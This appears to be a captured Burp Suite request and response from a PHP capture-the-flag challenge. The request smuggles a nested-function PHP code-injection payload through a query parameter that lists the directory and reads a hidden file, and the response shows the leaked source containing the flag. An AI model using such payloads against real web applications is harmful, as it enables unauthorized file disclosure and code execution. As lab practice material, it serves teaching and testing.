 Request
Raw Params Headers Hex
GET
/?exp=readfile(next(array_reverse(scandir(chr(ord(strrev(crypt(serialize(a
rray()))))))))); HTTP/1.1
Host: 183.129.189.60:10000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3Airm9fPgb7ZyrXMkJcvtKbA72knjDyOhI.if8MePMZlsB4AbNmtQOcPTN9FGf6C
PY9NPfpHsJZ5%2Bo; PHPSESSID=91ff72ac379706fd4bfc34ddd8e5e00b
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Dec 2019 11:55:58 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.23
Vary: Accept-Encoding
Content-Length: 169
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>禁止套娃！</title>
flag在哪里呢？<br><?php
$flag = "GXY{Yes!c0mmanDer!}";
?>